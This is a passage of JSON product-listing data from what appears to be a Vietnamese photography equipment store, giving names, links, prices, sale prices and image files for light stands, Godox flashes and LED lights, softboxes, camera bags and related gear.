L","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"chan-den-inox-banh-xe-qihe-zd120-plus-va-bo-boom-inox-dac-chu-l-minhduc.jpg"},{"id":3543,"dmid":213,"link":"\/chan-kupo-heavy-duty-wind-up-stainless-steel-stand-484-213-3543.html","label":"Ch\u00e2n Kupo HEAVY DUTY WIND-UP STAINLESS STEEL STAND 484","gia":270000000,"giakm":26750000,"phantram":90.092592592593,"image":"kupu-484 (3).jpg"},{"id":3544,"dmid":213,"link":"\/chan-kupo-c-stand-lun-20inch-ct-20mk-213-3544.html","label":"Ch\u00e2n Kupo C Stand l\u00f9n 20inch CT-20MK","gia":4200000,"giakm":0,"phantram":0,"image":"chan-kupo-cstand-lun-20inch (1).jpg"},{"id":3545,"dmid":213,"link":"\/chan-kupo-c-stand-40inch-ct-40mk-co-boom-213-3545.html","label":"Ch\u00e2n Kupo C Stand 40inch CT-40MK c\u00f3 boom","gia":4400000,"giakm":0,"phantram":0,"image":"kupu-c-stand-40-inch (3).jpg"},{"id":3621,"dmid":213,"link":"\/chan-den-cs-30mkb-kupo-c-stand-sliding-legs-213-3621.html","label":"Ch\u00e2n \u0111\u00e8n CS-30MKB KUPO C Stand Sliding Legs","gia":4200000,"giakm":0,"phantram":0,"image":"cs-30mkb.jpg"},{"id":3683,"dmid":192,"link":"\/bo-tao-hieu-ung-nanlite-pj-fmm-36-cho-forza-fs60-va-60b-192-3683.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Nanlite PJ-FMM-36 cho Forza FS60 v\u00e0 60B","gia":6990000,"giakm":4950000,"phantram":29.184549356223,"image":"Bo-tao-hieu-ung nghe-thuat-PJ-FMM-36-nanlite2.jpg"},{"id":3546,"dmid":213,"link":"\/chan-kupo-c-stand-40inch-ct-40mkb-co-boom-den-213-3546.html","label":"Ch\u00e2n Kupo C Stand 40inch CT-40MKB c\u00f3 boom ( \u0110en) ","gia":4400000,"giakm":0,"phantram":0,"image":"kupo-c-stand-40inch-boom (2).jpg"},{"id":3622,"dmid":213,"link":"\/chan-den-cs-30mk-kupo-c-stand-sliding-legs-213-3622.html","label":"Ch\u00e2n \u0111\u00e8n CS-30MK KUPO C Stand Sliding Legs","gia":4200000,"giakm":0,"phantram":0,"image":"CS-30mk.jpg"},{"id":3547,"dmid":213,"link":"\/banh-xe-kupo-kc-100-for-chan-483t-va-483sh-213-3547.html","label":"B\u00e1nh xe Kupo KC-100 for ch\u00e2n 483T v\u00e0 483SH ","gia":2010000,"giakm":2000000,"phantram":0.49751243781095,"image":"KC-100.png"},{"id":3548,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-ks0118b-213-3548.html","label":"\u0110\u1ebf treo KUPO STAND HANGER  KS0118B","gia":1700000,"giakm":0,"phantram":0,"image":"de-treo-kupo (4).jpg"},{"id":3549,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-lightweight-stand-ks-118bt-213-3549.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR LIGHTWEIGHT STAND KS-118BT","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3550,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-heavy-duty-stand-ks-118bg-213-3550.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR HEAVY DUTY STAND KS-118BG","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3551,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-medium-size-stand-ks-118bv-213-3551.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR MEDIUM SIZE STAND KS-118BV","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3552,"dmid":213,"link":"\/de-kupo-c-stand-door-rack-213-3552.html","label":"\u0110\u1ebf Kupo C-Stand Door Rack","gia":3000000,"giakm":0,"phantram":0,"image":"de-treo-kupo-cstand (5).jpg"},{"id":3553,"dmid":192,"link":"\/bo-phu-kien-cho-r200-for-ad200-pro--godox:-luoi-to-ong-choa-den-gel-mau-va-tui-dung-den-192-3553.html","label":"B\u1ed9 ph\u1ee5 ki\u1ec7n cho R200 (for AD200 Pro) - Godox: L\u01b0\u1edbi t\u1ed5 ong, Ch\u00f3a \u0111\u00e8n, Gel m\u00e0u v\u00e0 T\u00fai \u0111\u1ef1ng \u0111\u00e8n","gia":7990000,"giakm":7390000,"phantram":7.5093867334168,"image":"bo-phu-kien-cho-r200-for-ad200-pro-godox (2).jpg"},{"id":3682,"dmid":192,"link":"\/khung-phong-xanh-2in1-key-hinh-di-dong-150x200cm-192-3682.html","label":"Khung Ph\u00f4ng Xanh 2in1 Key H\u00ecnh Di \u0110\u1ed9ng 150X200cm","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"Tam-den-xanh-gap-g\u1ecdn.jpg"},{"id":3555,"dmid":296,"link":"\/den-flash-macro-godox-mf12-dental-kit-dk1-chinh-hang-296-3555.html","label":"\u0110\u00e8n Flash Macro Godox MF12 Dental Kit (DK1) Ch\u00ednh H\u00e3ng","gia":8590000,"giakm":7990000,"phantram":6.9848661233993,"image":"mf-12-dk1-kit-sony-godox (9).jpg"},{"id":3556,"dmid":334,"link":"\/den-led-godox-sl150r-rgb-334-3556.html","label":"\u0110\u00e8n led Godox SL150R RGB ","gia":8590000,"giakm":6500000,"phantram":24.330616996508,"image":"godox-sl150R-RGB (6).jpg"},{"id":3557,"dmid":334,"link":"\/den-led-godox-sl300r-rgb-chinh-hang-334-3557.html","label":"\u0110\u00e8n led Godox SL300R RGB Ch\u00ednh H\u00e3ng","gia":9510000,"giakm":9500000,"phantram":0.10515247108307,"image":"led-godox-sl300R-RGB (6).jpg"},{"id":3558,"dmid":211,"link":"\/softbox-cau-godox-cs-50t-50cm-sau-34cm-211-3558.html","label":"Softbox c\u1ea7u Godox CS-50T 50cm ( s\u00e2u 34cm) ","gia":1590000,"giakm":1330000,"phantram":16.352201257862,"image":"softox-godox-cs50t (4).jpg"},{"id":3559,"dmid":211,"link":"\/softbox-cau-godox-cs-65t-65cm-sau-42cm-211-3559.html","label":"Softbox c\u1ea7u Godox CS-65T 65cm ( s\u00e2u 42cm)","gia":1690000,"giakm":1170000,"phantram":30.769230769231,"image":"softbox-cau-godox-cs65t (4).jpg"},{"id":3560,"dmid":211,"link":"\/softbox-cau-godox-cs-85t-85cm-sau-54cm-211-3560.html","label":"Softbox c\u1ea7u Godox CS-85T 85cm ( s\u00e2u 54cm)","gia":1930000,"giakm":1330000,"phantram":31.088082901554,"image":"softbox-godox-cau-cs85t (4).jpg"},{"id":3561,"dmid":192,"link":"\/thiet-bi-stream-capture-elgato-cam-link-4k-192-3561.html","label":"THI\u1ebeT B\u1eca STREAM CAPTURE ELGATO CAM LINK 4K","gia":2790000,"giakm":0,"phantram":0,"image":"59413_elgato_camlink_4k.png"},{"id":3562,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-75x90-cm-xep-gon-kem-vai-loc-sang-212-3562.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 75x90 cm x\u1ebfp g\u1ecdn k\u00e8m v\u1ea3i l\u1ecdc s\u00e1ng","gia":1250000,"giakm":1000000,"phantram":20,"image":"khung-tan-sang-tay-co-gap-gon-2-in-1-75x90cm-MINHDUC.jpg"},{"id":3681,"dmid":261,"link":"\/chan-may-anh-tripod-kf-kf09125-261-3681.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh tripod KF KF09.125","gia":610000,"giakm":600000,"phantram":1.6393442622951,"image":"KF09.125-8-1200x1200.jpg"},{"id":3563,"dmid":192,"link":"\/bo-tao-hieu-ung-godox-flash-bfp-192-3563.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Godox FLash BFP ","gia":6990000,"giakm":5650000,"phantram":19.170243204578,"image":"bo-tao-hieu-ung-godox-led-blp (2).jpg"},{"id":3692,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-yellow-320-3692.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Yellow)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-4.jpg.jpg"},{"id":3565,"dmid":334,"link":"\/den-led-godox-lc500-mini-bi-color-334-3565.html","label":"\u0110\u00e8n LED Godox LC500 Mini Bi-Color","gia":2990000,"giakm":2890000,"phantram":3.3444816053512,"image":"godox-led-lc500-mini-bicolor (7).jpg"},{"id":3650,"dmid":335,"link":"\/den-led-proton-pl60d-5600k-335-3650.html","label":"\u0110\u00e8n led Proton PL60D 5600K  ","gia":1900000,"giakm":0,"phantram":0,"image":"den-led-proton-pl60d-5600k7.jpg"},{"id":3566,"dmid":334,"link":"\/den-led-godox-lc500r-mini-rgb-chinh-hang-334-3566.html","label":"\u0110\u00e8n LED Godox LC500R Mini RGB Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2580000,"phantram":26.285714285714,"image":"godox-led-lc500-mini-bicolor (7).jpg"},{"id":3567,"dmid":211,"link":"\/bo-tan-sang-godox-cho-lc500r-mini-va-lc500-mini-lc-d01-211-3567.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng Godox cho LC500R Mini v\u00e0 LC500 Mini LC-D01","gia":150000,"giakm":0,"phantram":0,"image":"godox-led-lc500-mini-bicolor (5).jpg"},{"id":3568,"dmid":192,"link":"\/bo-tao-hieu-ung-godox-led-blp-192-3568.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Godox LED BLP","gia":5810000,"giakm":5650000,"phantram":2.7538726333907,"image":"bo-tao-hieu-ung-godox-led-blp (7).jpg"},{"id":3680,"dmid":259,"link":"\/tui-xach-may-anh-kf-kf13130-259-3680.html","label":"T\u00fai x\u00e1ch m\u00e1y \u1ea3nh KF KF13.130","gia":990000,"giakm":600000,"phantram":39.393939393939,"image":"KF13.130-8-1200x1200.jpg"},{"id":3569,"dmid":316,"link":"\/mic-godox-wec-24ghz-kit-2-wireless-microphone-system-316-3569.html","label":"Mic Godox WEC 2.4GHz Kit 2 Wireless Microphone System","gia":2550000,"giakm":2100000,"phantram":17.647058823529,"image":"Mic-thu-am-godox-wec-micro-thu-am-kit-2 (1).jpg"},{"id":3570,"dmid":192,"link":"\/godox-r200-rhc40-honey-comb-grid-for-rft-25s-40\u00b0-192-3570.html","label":"Godox R200-RHC40 Honey Comb Grid For RFT-25S (40\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-40-do (4).jpg"},{"id":3571,"dmid":192,"link":"\/luoi-to-ong-godox-r200-rhc30-honey-comb-grid-for-rft-25s-30\u00b0-192-3571.html","label":"L\u01b0\u1edbi T\u1ed5 ong Godox R200-RHC30 Honey Comb Grid For RFT-25S (30\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-r200-30-do (3).jpg"},{"id":3572,"dmid":192,"link":"\/tui-godox-cb-56-portable-carry-bag-for-r200-192-3572.html","label":"T\u00fai Godox CB-56 Portable Carry Bag for R200","gia":1950000,"giakm":0,"phantram":0,"image":"tui-godox-cb56 (4).jpg"},{"id":3573,"dmid":192,"link":"\/godox-r200-cf-color-gel-kit-192-3573.html","label":"Godox R200-CF Color Gel Kit","gia":1475000,"giakm":0,"phantram":0,"image":"r200-gel-color.jpg"},{"id":3574,"dmid":192,"link":"\/hoa-rft-25s-godox-reflector-for-r200-ring-flash-silver-interior-192-3574.html","label":"h\u00f3a RFT-25S Godox Reflector for R200 Ring Flash (Silver Interior)","gia":1625000,"giakm":0,"phantram":0,"image":"choa-r200.jpg"},{"id":3575,"dmid":192,"link":"\/luoi-to-ong-godox-r200-rhc20-honey-comb-grid-for-rft-25s-20\u00b0-192-3575.html","label":"L\u01b0\u1edbi T\u1ed5 ong Godox R200-RHC20 Honey Comb Grid For RFT-25S (20\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-20-do.jpg"},{"id":3576,"dmid":192,"link":"\/bo-kit-khung-xich-1-phong-phong-nen-giay-my-loai-1--192-3576.html","label":"B\u1ed9 Kit Khung X\u00edch 1 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 Lo\u1ea1i 1 ) ","gia":1880000,"giakm":0,"phantram":0,"image":"391412136.jpg"},{"id":3577,"dmid":213,"link":"\/chan-den-inox-j388-pro-213-3577.html","label":"Ch\u00e2n \u0110\u00e8n Inox J388 Pro","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"chan-den-j255-minhduc (14).jpg"},{"id":3578,"dmid":296,"link":"\/den-flash-godox-v1-o-for-olympus-va-panasonic-296-3578.html","label":"\u0110\u00e8n Flash Godox V1 O for Olympus v\u00e0 Panasonic","gia":3560000,"giakm":0,"phantram":0,"image":"den-flash-v1-godox-for-olympus-panasonic (4).jpg"},{"id":3579,"dmid":192,"link":"\/hdmi-50cm-ugreen-30115-192-3579.html","label":"Hdmi 50cm Ugreen 30115","gia":120000,"giakm":0,"phantram":0,"image":"30416_1.jpg"},{"id":3580,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs4-266-3580.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS4","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs4-chinh-hang-minh-duc2.jpg"},{"id":3581,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs3-266-3581.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS3","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs3-chinh-hang-minh-duc (2).jpg"},{"id":3679,"dmid":259,"link":"\/balo-may-anh-kf-kf13092-259-3679.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.092","gia":1690000,"giakm":0,"phantram":0,"image":"KF13.092-6-1200x1200.jpg"},{"id":3582,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs2-266-3582.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS2","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs2-chinh-hang-minh-duc (2).jpg"},{"id":3583,"dmid":192,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs1-192-3583.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS1","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs1-chinh-hang-minh-duc (2).jpg"},{"id":3584,"dmid":195,"link":"\/trigger-godox-x3-c-nano-touchscreen-ttl-wireless-flash-for-canon-195-3584.html","label":"Trigger Godox X3 C Nano Touchscreen TTL Wireless Flash for Canon","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3585,"dmid":195,"link":"\/trigger-godox-x3-n-nanotouchscreen-ttl-wireless-flash-for-nikon-195-3585.html","label":"Trigger Godox X3 N NanoTouchscreen TTL Wireless Flash for Nikon","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3586,"dmid":195,"link":"\/trigger-godox-x3-s-nano-touchscreen-ttl-wireless-flash-for-sony-195-3586.html","label":"Trigger Godox X3 S Nano Touchscreen TTL Wireless Flash for Sony","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3587,"dmid":195,"link":"\/trigger-godox-x3-f-nano-touchscreen-ttl-wireless-flash-for-fuji-195-3587.html","label":"Trigger Godox X3 F Nano Touchscreen TTL Wireless Flash for Fuji","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3588,"dmid":195,"link":"\/trigger-godox-x3-p-nano-touchscreen-ttl-wireless-flash-for-panasonic-195-3588.html","label":"Trigger Godox X3  P Nano Touchscreen TTL Wireless Flash for Panasonic","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3589,"dmid":334,"link":"\/den-led-godox-ml60iibi-color-2800-6500k-chinh-hang-334-3589.html","label":"\u0110\u00e8n LED Godox ML60IIBi Color 2800-6500K Ch\u00ednh H\u00e3ng","gia":5990000,"giakm":3300000,"phantram":44.908180300501,"image":"Den-led-godox_ml60iibi_white_mlii_bi_color_led_video-chinh-hang (6).jpg"},{"id":3673,"dmid":192,"link":"\/coc-thuy-tinh-bao-ve-bong-godox-ad1200-192-3673.html","label":"C\u1ed1c th\u1ee7y tinh b\u1ea3o v\u1ec7 b\u00f3ng Godox ad1200","gia":1050000,"giakm":830000,"phantram":20.952380952381,"image":"coc-thuy-tinh-ad1200pro.jpg"},{"id":3674,"dmid":280,"link":"\/chan-may-anh-may-quay-chuyen-nghiep-fvt-660-280-3674.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay chuy\u00ean nghi\u1ec7p FVT-660","gia":1700000,"giakm":1450000,"phantram":14.705882352941,"image":"chan-may-anh-may-quay-fvt-660 (4).jpg"},{"id":3590,"dmid":266,"link":"\/den-flash-godox-v1pro-c-ttl-hss-18000-for-canon-266-3590.html","label":"\u0110\u00e8n Flash Godox V1Pro C TTL Hss 1\/8000 For Canon","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3669,"dmid":335,"link":"\/den-led-proton-kl80d-5600k-335-3669.html","label":"\u0110\u00e8n led Proton KL80D 5600K","gia":2590000,"giakm":1850000,"phantram":28.571428571429,"image":"den-led-proton-klux-80D-5600K3.jpg"},{"id":3647,"dmid":266,"link":"\/den-godox-godox-mf-r76-macro-ring-flash-266-3647.html","label":"\u0110\u00e8n Godox Godox MF-R76 Macro Ring Flash","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den_godox_mf_r76_macro_ring_flash (6).jpg"},{"id":3591,"dmid":266,"link":"\/den-flash-godox-v1pro-n-ttl-hss-18000-for-nikon-266-3591.html","label":"\u0110\u00e8n Flash Godox V1Pro N TTL Hss 1\/8000 For Nikon","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3646,"dmid":335,"link":"\/den-led-proton-pl150b-2800k-6500k-335-3646.html","label":"\u0110\u00e8n led Proton PL150B 2800K-6500K ","gia":3990000,"giakm":0,"phantram":0,"image":"Den-led-chuyen-nghiep-proton-PL150B6.jpg"},{"id":3592,"dmid":266,"link":"\/den-flash-godox-v1pro-s-ttl-hss-18000-for-sony-266-3592.html","label":"\u0110\u00e8n Flash Godox V1Pro S TTL Hss 1\/8000 For Sony","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3593,"dmid":266,"link":"\/den-flash-godox-v1pro-f-ttl-hss-18000-for-fuji-266-3593.html","label":"\u0110\u00e8n Flash Godox V1Pro F TTL Hss 1\/8000 For Fuji","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3648,"dmid":213,"link":"\/adapter-baby-jinbei-chuyen-doi-cho-chan-den-ck-213-3648.html","label":"Adapter Baby jinbei chuy\u1ec3n \u0111\u1ed5i cho ch\u00e2n \u0111\u00e8n ck","gia":500000,"giakm":330000,"phantram":34,"image":"adpater-baby-jinbei-chuyen-doi-chan-den-ck (2).jpg"},{"id":3594,"dmid":266,"link":"\/den-flash-godox-v1pro-o-ttl-hss-18000-for-olympus-panasonic-266-3594.html","label":"\u0110\u00e8n Flash Godox V1Pro O TTL Hss 1\/8000 For Olympus Panasonic","gia":7990000,"giakm":5050000,"phantram":36.795994993742,"image":"v1pro-godox.jpg"},{"id":3645,"dmid":192,"link":"\/hop-chup-san-pham-godox-lst60-hang-chinh-hang-192-3645.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LST60- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2500000,"giakm":2100000,"phantram":16,"image":"hop-chup-san-pham-godox-lst60-hang-chinh-hang (12).jpg"},{"id":3595,"dmid":192,"link":"\/gimbal-chong-rung-dji-rs-3-pro-192-3595.html","label":"GImbal ch\u1ed1ng rung DJI RS 3 PRO","gia":20200000,"giakm":17190000,"phantram":14.90099009901,"image":"dji-rs3-pro-combo-6.jpg"},{"id":3596,"dmid":192,"link":"\/gimbal-chong-rung-dji-rs-3-pro-combo-192-3596.html","label":"GImbal ch\u1ed1ng rung DJI RS 3 PRO Combo","gia":25700000,"giakm":22190000,"phantram":13.657587548638,"image":"dji-rs3-pro-combo-3.jpg"},{"id":3597,"dmid":266,"link":"\/den-flash-su100-for-godox-v1pro-266-3597.html","label":"\u0110\u00e8n Flash SU100 For Godox V1pro","gia":1590000,"giakm":1200000,"phantram":24.528301886792,"image":"den-flash-godox-v1pro-c-ttl-hss-18000-for-sony-chinh-hang-minhduc (16).jpg"},{"id":3598,"dmid":266,"link":"\/pin-godox-vb30-battery-for-v1pro-v100-266-3598.html","label":"Pin Godox VB30 Battery for V1Pro, V100","gia":1390000,"giakm":1200000,"phantram":13.669064748201,"image":"godox-vb30-v1pro.jpg"},{"id":3599,"dmid":259,"link":"\/balo-may-anh-kf13128-25l-vang-259-3599.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 25L V\u00e0ng","gia":2590000,"giakm":1790000,"phantram":30.888030888031,"image":"KF13.128-8-1200x1200.jpg"},{"id":3600,"dmid":259,"link":"\/balo-may-anh-kf13128-v3-25l-den-259-3600.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V3 25L \u0110en","gia":2590000,"giakm":1740000,"phantram":32.818532818533,"image":"KF13.128V4-1-518x518.jpg"},{"id":3601,"dmid":259,"link":"\/balo-may-anh-kf13128-v4-25l-xam-259-3601.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V4 25L X\u00e1m","gia":2590000,"giakm":1740000,"phantram":32.818532818533,"image":"KF13.128V3-1-xam.jpg"},{"id":3602,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v7-blue-259-3602.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V7 Blue","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV7-7-1200x1200.jpg"},{"id":3603,"dmid":259,"link":"\/balo-may-anh-kf-kf13044-259-3603.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.044 ","gia":1390000,"giakm":1099000,"phantram":20.935251798561,"image":"KF13.044-10-1200x1200.jpg"},{"id":3604,"dmid":259,"link":"\/balo-may-anh-kf-kf13066-xanh-259-3604.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.066 Xanh ","gia":1690000,"giakm":1499000,"phantram":11.301775147929,"image":"KF13.066V10-11-1200x1200.jpg"},{"id":3605,"dmid":259,"link":"\/balo-may-anh-kf-kf13098-v2-25l-den-chong-va-dap-259-3605.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.098 V2 25L \u0110en ch\u1ed1ng va \u0111\u1eadp","gia":1990000,"giakm":1699000,"phantram":14.623115577889,"image":"KF13.098V2-8-1200x1200.jpg"},{"id":3606,"dmid":259,"link":"\/balo-may-anh-kf-kf13098-v1-25l-xam-chong-va-dap-259-3606.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.098 V1 25L X\u00e1m Ch\u1ed1ng va \u0111\u1eadp","gia":1990000,"giakm":1699000,"phantram":14.623115577889,"image":"KF13.098V1-1-1200x1200.jpg"},{"id":3607,"dmid":259,"link":"\/balo-may-anh-kf-kf13087a-v9-full-green-259-3607.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087A V9 Full Green","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV9-8-1200x1200.jpg"},{"id":3608,"dmid":259,"link":"\/balo-may-anh-kf-kf13087a-v8-do-xanh-259-3608.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087A V8 \u0110\u1ecf Xanh","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV8-8-1200x1200.jpg"},{"id":3609,"dmid":259,"link":"\/balo-may-anh-kf-kf13144-den-259-3609.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.144 \u0110en","gia":2490000,"giakm":1590000,"phantram":36.144578313253,"image":"KF13.144-6-1200x1200.jpg"},{"id":3610,"dmid":259,"link":"\/balo-may-anh-kf-kf13144-v2-xanh-duong-259-3610.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.144 V2 Xanh d\u01b0\u01a1ng","gia":2490000,"giakm":1590000,"phantram":36.144578313253,"image":"KF13.144V2-6-1200x1200.jpg"},{"id":3611,"dmid":259,"link":"\/balo-may-anh-kf-kf13129-2in1-22l-259-3611.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.129 2in1 22L","gia":2090000,"giakm":1090000,"phantram":47.846889952153,"image":"KF13.129-8-1200x1200.jpg"},{"id":3612,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13157-xam-259-3612.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.157 X\u00e1m","gia":700000,"giakm":0,"phantram":0,"image":"KF13.157-6-1200x1200.jpg"},{"id":3613,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13090-den-259-3613.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.090 \u0110en","gia":990000,"giakm":0,"phantram":0,"image":"KF13.090-9-1200x1200.jpg"},{"id":3614,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13091-den-259-3614.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.091 \u0110en","gia":750000,"giakm":0,"phantram":0,"image":"KF13.091-10-1200x1200.jpg"},{"id":3615,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-4m-192-3615.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 4m","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"tay-rut-inox-4m.jpg"},{"id":3616,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-2m-192-3616.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 2m\t","gia":350000,"giakm":280000,"phantram":20,"image":"tay-rut-inox-4m.jpg"},{"id":3617,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-6m-192-3617.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 6m ","gia":850000,"giakm":0,"phantram":0,"image":"tay-rut-inox-4m.jpg"},{"id":3618,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v2-xanh-la-259-3618.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V2 Xanh l\u00e1 ","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV2-7-1200x1200.jpg"},{"id":3619,"dmid":217,"link":"\/phong-nen-chup-anh-chat-lieu-vai-khong-det-3x10m-217-3619.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1ea5t li\u1ec7u v\u1ea3i kh\u00f4ng d\u1ec7t 3x10m","gia":900000,"giakm":700000,"phantram":22.222222222222,"image":"vai-khong-det-1.jpg"},{"id":3623,"dmid":213,"link":"\/moc-treo-chan-kupo-ks-119b-213-3623.html","label":"M\u00f3c treo ch\u00e2n KUPO KS-119B","gia":2500000,"giakm":0,"phantram":0,"image":"ks-119b.jpg"},{"id":3620,"dmid":213,"link":"\/chan-boom-cau-2in1-dragon-546mf-213-3620.html","label":"Ch\u00e2n Boom C\u1ea9u 2in1 Dragon 546MF","gia":8990000,"giakm":6900000,"phantram":23.248053392659,"image":"chan-boom-cau-dragon-546mf (4).jpg"},{"id":3625,"dmid":213,"link":"\/chan-den-ct-30mkb-kupo-30-c-stand-kit-213-3625.html","label":"Ch\u00e2n \u0111\u00e8n CT-30MKB KUPO 30 C stand kit","gia":4200000,"giakm":0,"phantram":0,"image":"ct-30mkb.jpg"},{"id":3626,"dmid":213,"link":"\/tay-kcp-241-kupo-40-213-3626.html","label":"Tay KCP-241 KUPO 40","gia":1300000,"giakm":0,"phantram":0,"image":"KCP-241.jpg"},{"id":3627,"dmid":213,"link":"\/chan-den-ct-30m-kupo-30-inch-213-3627.html","label":"Ch\u00e2n \u0111\u00e8n CT-30M KUPO 30 inch","gia":3200000,"giakm":0,"phantram":0,"image":"CT-30M.jpg"},{"id":3628,"dmid":212,"link":"\/combo-hat-sang-cong-sieu-ben--chan-den-md130-212-3628.html","label":"Combo H\u1eaft S\u00e1ng Cong Si\u00eau B\u1ec1n + Ch\u00e2n \u0111\u00e8n MD130","gia":1330000,"giakm":850000,"phantram":36.09022556391,"image":"hat-sang-cong-chup-chan-dung-beauty-photoviet (4).jpg"},{"id":4117,"dmid":330,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-kit-black--tui-330-4117.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight Kit (Black) + 